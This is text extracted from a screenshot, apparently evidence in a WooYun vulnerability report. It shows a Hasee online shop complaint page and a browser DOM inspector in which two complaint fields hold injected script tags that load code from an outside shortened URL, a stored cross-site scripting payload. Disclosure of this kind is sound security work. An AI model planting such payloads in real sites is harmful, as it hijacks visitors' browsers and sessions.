 全部商品分类 首页 新品推荐 神船特惠 神舟手机 今日秒杀 服务支持 社区
我的商城
我的投诉 发起投诉 我的投诉
交易管理
我的购物车
我的订单
我的秒杀
我的收藏
我的预约
个人资料管理
个人资料
修改密码
收货信息
售后服务
投诉原因 2015-12-03 删除
1
2
1 共1页，跳转到: 确定
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
li < ul.complain_ul < div.my_cen_r < div.my_center < div.main < form#form2 < body < html
<script type="text/javascript">
<div class="my_cen_r">
<h2 class="title4">
<ul class="complain_ul">
<li>
<p class="complain_p1">
<h3>
1
<script src="http://t.cn/RUkXzoo">
</h3>
<p>
2
<script src="http://t.cn/RUkXzoo">
.compl
{
}
* {
}
www.wooyun.org